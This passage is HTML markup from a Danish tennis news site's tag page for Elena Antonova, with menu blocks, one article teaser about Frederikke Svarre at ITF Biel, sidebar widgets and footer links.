                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Elena Antonova</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Elena Antonova</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-biel-frederikke-svarre-tabte-18-finale/"  rel="bookmark" class="td-image-wrap " title="ITF Biel: Frederikke Svarre tabte 1/8-finale" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Frederikke Svarre" title="ITF Biel: Frederikke Svarre tabte 1/8-finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_68-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-biel-frederikke-svarre-tabte-18-finale/"  rel="bookmark" title="ITF Biel: Frederikke Svarre tabte 1/8-finale">ITF Biel: Frederikke Svarre tabte 1/8-finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-17T15:14:04+02:00" >17. september 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
